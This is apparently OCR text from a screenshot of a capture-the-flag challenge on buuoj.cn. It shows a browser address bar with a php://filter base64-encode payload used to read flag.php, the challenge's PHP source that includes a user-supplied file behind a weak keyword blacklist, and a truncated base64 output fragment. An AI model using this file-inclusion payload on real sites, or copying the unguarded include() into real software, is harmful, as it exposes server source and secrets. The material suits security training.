 不安全 | 03b53439-7f2e-4e1d-92ed-d7f5e50f7c71.node4.buuoj.cn:81/secr3t.php?file=php://filter/convert.base64-encode/resource=flag.php
应用 MSDN, 我告诉你 -... Google Proxy SwitchyOm... 攻防世界 XSS平台 - （支持h... 0-sec 【i春秋】-专注网... 摩尔斯电码转换器... QRazyBox - QR
<html>
<title>secret</title>
<meta charset="UTF-8">
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAg